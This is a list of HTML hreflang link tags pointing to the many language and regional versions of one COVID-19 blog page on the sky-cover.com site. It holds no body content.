<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/covide-19/covid-19">
